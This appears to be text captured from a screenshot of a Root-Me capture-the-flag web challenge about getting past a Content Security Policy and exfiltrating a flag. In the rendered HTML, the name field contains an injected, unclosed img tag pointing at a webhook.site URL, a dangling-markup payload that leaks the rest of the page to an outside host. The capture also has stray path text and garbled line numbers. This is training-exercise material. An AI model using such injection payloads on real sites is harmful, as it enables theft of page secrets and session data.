 3 <head>
4 <title>Welcome !</title>
5 <link rel='stylesheet' href='http://challenge01.root-me.org:58030/stylesheets/style.css' />
6 </head>
7 <body>
8 <div class="wrapper">
9 <h1>Welcome, </h1><img src='https://webhook.site/03c97039-b00e-4820-91c6-6424602b0e7f? !</h1>
0
1 <div class="message">
2 <p>At Quackquack corp the developers think that they do not have to patch XSS because they implement the Content Security Policy (CSP). But you are a hacker, right ? I am sure you will be able to exfiltrate this flag: {FLAG_REDACTED}. (Only the
3 </div>
4 <div class="message">
5 <p>Did you find a vulnerability ? <a href="http://challenge01.root-me.org:58030/report">Fill this form</a>.
6 </div>
7 </div>
8
9 </body>
20 </html>
21